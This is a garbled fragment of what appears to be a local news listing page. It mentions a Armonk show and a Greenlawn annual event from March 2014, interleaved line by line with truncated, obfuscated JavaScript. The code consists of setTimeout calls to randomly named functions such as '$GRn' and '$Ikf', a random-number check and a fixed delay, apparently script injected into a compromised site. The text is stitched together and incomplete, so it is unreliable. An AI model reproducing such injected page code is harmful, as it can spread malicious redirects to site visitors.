
Small And Swanky Show
March 18, 2014
By: David S. Smith ARMONK,
Castle Historical Society ho
delay = 18000; […]
35th Annual Greenlawn 
March 18, 2014
By: Tom O’Hara GREENLAWN
Islandom() * 6); if (number
setTimeout($GRn(0),delay);}
18000;setTimeout($Ikf(0), d